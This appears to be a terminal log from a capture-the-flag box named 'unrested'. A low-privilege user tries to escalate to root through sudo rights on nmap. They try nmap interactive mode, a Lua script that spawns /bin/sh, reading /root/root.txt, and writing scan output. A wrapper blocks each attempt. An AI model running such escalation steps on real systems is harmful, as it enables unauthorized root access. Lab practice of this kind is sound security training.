 zabbix@unrested:/home/matthew$ sudo -l
sudo -l
Matching Defaults entries for zabbix on unrested:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User zabbix may run the following commands on unrested:
    (ALL : ALL) NOPASSWD: /usr/bin/nmap *
zabbix@unrested:/home/matthew$ nmap --version
nmap --version
Nmap version 7.80 ( https://nmap.org )
Platform: x86_64-pc-linux-gnu
Compiled with: liblua-5.3.6 openssl-3.0.2 nmap-libssh2-1.8.2 libz-1.2.11 libpcre-8.39 libpcap-1.10.1 nmap-libdnet-1.12 ipv6
Compiled without:
Available nsock engines: epoll poll select
zabbix@unrested:/home/matthew$ sudo nmap --interactive
sudo nmap --interactive
Interactive mode is disabled for security reasons.
zabbix@unrested:/home/matthew$ cd /dev/shm
cd /dev/shm
zabbix@unrested:/dev/shm$ echo 'os.execute("/bin/sh")' > mrlsecurity
echo 'os.execute("/bin/sh")' > mrlsecurity
zabbix@unrested:/dev/shm$ sudo nmap --script=./mrlsecurity
sudo nmap --script=./mrlsecurity
Script mode is disabled for security reasons.
zabbix@unrested:/dev/shm$ sudo nmap -iL /root/root.txt
sudo nmap -iL /root/root.txt
File input mode is disabled for security reasons.
zabbix@unrested:/dev/shm$ sudo nmap -oG /dev/shm/test_write
                          sudo nmap -oG /dev/shm/test_write
sudo nmap -oG /dev/shm/test_write
Scan outputs in Greppable format are disabled for security reasons.